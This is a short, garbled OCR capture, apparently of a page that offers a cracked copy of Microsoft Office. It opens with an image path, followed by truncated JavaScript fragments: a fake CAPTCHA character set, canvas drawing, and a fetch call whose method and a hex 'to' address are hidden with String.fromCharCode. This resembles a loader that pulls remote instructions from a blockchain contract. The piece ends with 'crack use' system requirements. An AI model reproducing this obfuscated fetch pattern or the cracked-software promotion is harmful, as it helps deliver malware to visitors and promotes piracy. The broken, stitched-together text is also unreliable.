
<img src="data:image/gif;base64,R0lGODlh
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
re=await fetch(r,{method:String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.result.
Processor:
1 GHz dual-core required
RAM:
4 GB for crack use
Disk space:
Enough for tools
Microsoft Office is a powerful